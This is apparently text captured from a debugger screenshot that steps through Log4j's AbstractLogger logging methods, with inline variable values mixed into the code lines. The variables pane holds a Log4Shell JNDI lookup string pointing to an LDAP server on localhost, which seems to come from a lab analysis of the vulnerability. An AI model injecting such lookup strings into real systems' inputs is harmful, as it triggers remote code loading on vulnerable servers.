 Main.java
AbstractLogger.java
2129 @PerformanceSensitive
2130 // NOTE: This is a hot method. Current implementation compiles to 30 bytes of byte code.
2131 // This is within the 35 byte MaxInlineSize threshold. Modify with care!
2132 private void logMessageSafely(final String fqcn, final Level level, final Marker marker, final Message msg,
2133 final Throwable throwable) { throwable: null
2134 try {
logMessageTrackRecursion(fqcn, level, marker, msg, throwable); fqcn: "org.apache.logging.log4j.spi.Ab
2136 } finally {
2137 // LOG4J2-1583 prevent scrambled logs when logging calls are nested (logging in toString())
2138 ReusableMessageFactory.release(msg);
2139 }
2140 }
2141
2142 @PerformanceSensitive
2143 // NOTE: This is a hot method. Current implementation compiles to 33 bytes of byte code.
2144 // This is within the 35 byte MaxInlineSize threshold. Modify with care!
2145 private void logMessageTrackRecursion(final String fqcn,
2146 final Level level,
2147 final Marker marker,
2148
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
deserializers.buckets[7123] = Cannot find local variable 'deserializers'
deserializers.buckets[5026] = Cannot find local variable 'deserializers'
this = {Logger@2145} ... toString()
this = {Logger@2145} ... toString()
fqcn = "org.apache.logging.log4j.spi.AbstractLogger"
level = {Level@2147} ... toString()
marker = null
msg = {SimpleMessage@2156} ... toString()
message = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
charSequence = "${jndi:ldap://127.0.0.1:8085/kOXQHHlE}"
throwable = null